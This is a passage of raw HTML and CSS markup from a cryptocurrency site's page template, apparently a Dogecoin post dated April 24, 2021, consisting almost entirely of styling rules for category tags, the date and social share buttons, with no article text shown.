<style>.tdi_51{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_51{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_51{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_51 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-size:12px!important;font-weight:700!important}.tdi_51 .tdb-cat-bg{border-width:1px;background-color:rgba(255,163,1,0.5);;border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-bg:before{background-color:#ffa301}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-sep{font-size:14px}.tdi_51 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_51{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://cryptoculture.info/category/dogecoin/" ><span class="tdb-cat-bg"></span>Dogecoin</a></div></div><div class="td_block_wrap tdb_single_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-bottom:7px!important}}@media (max-width:767px){.tdi_52{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_52{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_52 svg{width:14px}.tdi_52 .tdb-date-icon{margin-right:5px}.tdi_52 svg,.tdi_52 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_52{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{font-size:11px!important}}@media (max-width:767px){.tdi_52{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-24T22:36:46+00:00">April 24, 2021</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-40px;margin-right:-40px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_56{margin-left:-30px;margin-right:-30px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_56{margin-left:-15px;margin-right:-15px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_56{margin-bottom:80px!important}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:50px!important}}@media (max-width:767px){.tdi_56{margin-bottom:55px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_58{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_59 .tdb-featured-image-bg{background:var(--wpr-bg-73066361-a950-4d89-a63a-f8ffd9dd8608);background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_59 .tdb-featured-image-bg{background-attachment:scroll}.tdi_59 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_60  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:-47px!important;margin-bottom:53px!important;padding-right:20px!important;padding-left:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_60{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_60 .td-post-sharing-visible{align-items:flex-start}.tdi_60 .td-social-expand-tabs-icon,.tdi_60 .td-icon-share{color:#888888}.tdi_60 .td-social-share-text .td-social-but-text{color:#888888}.tdi_60 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_60 .td-social-share-text,.tdi_60 .td-social-handler{background-color:#000000}.tdi_60 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_60 .td-social-handler{border-color:#444444}.tdi_60 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_60 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_60 .td-social-network .td-social-but-icon i{color:#230e00}.tdi_60 .td-social-network .td-social-but-text{color:#ffa301}.tdi_60 .td-social-network .td-social-but-text:before{background-color:#ffa301}.tdi_60 .td-ps-bg .td-social-network div,.tdi_60 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_60 .td-ps-dark-bg .td-social-network div{background-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border-colored .td-social-but-text{border-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,163,1,0.5)}</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 